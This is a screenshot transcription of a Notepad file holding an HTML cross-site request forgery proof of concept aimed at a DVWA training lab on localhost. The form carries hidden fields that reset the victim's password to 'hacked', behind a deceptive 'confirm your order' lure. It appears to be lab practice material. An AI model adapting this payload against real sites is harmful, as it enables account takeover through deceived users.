 test - Notepad
Fișier Editare Format Vizualizare Ajutor
<form action="http://localhost/dvwa/vulnerabilities/csrf/?" method="GET">
<h1>CLICK CHANGE TO CONFIRM YOUR ORDER</h1>
<input type="hidden" AUTOCOMPLETE="off" name="password_new" value="hacked">
<input type="hidden" AUTOCOMPLETE="off" name="password_conf" value="hacked">
<input type="submit" value="Change" name="Change">
</form>
Windows (CRLF) Ln 1, Col 1 100%